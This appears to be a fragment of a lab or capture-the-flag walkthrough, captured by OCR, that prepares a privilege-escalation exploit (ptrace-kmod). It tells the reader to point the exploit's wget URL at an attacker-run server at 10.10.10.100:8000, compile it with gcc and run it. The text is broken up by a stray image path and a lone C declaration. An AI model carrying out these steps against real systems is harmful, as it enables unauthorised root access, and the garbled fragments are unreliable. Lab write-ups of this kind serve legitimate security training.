
const unsigned char *p, *end;
Lastly, let’s update the wget URL. Search for the phrase
wget
. Edit the URL to match the one you have running.
In my case it is:
http://10.10.10.100:8000/ptrace-kmod.c
Save those changes. We should be ready to go now.
You can compile the code by running
gcc -o exploit exploit.c -lcrypto
Now we can test out exploit.